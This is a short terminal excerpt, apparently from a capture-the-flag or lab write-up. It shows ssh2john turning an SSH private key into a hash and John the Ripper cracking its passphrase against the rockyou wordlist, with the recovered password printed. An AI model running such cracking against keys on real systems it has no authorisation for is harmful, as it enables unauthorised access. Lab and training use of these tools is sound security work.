 ❯ ssh2john id_rsa > id_rsa_john
❯ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
babygirl         (id_rsa)
1g 0:00:00:01 DONE (2024-11-07 18:58) 0.6802g/s 21.76p/s 21.76c/s 21.76C/s 123456..butterfly
Use the "--show" option to display all of the cracked passwords reliably
Session completed.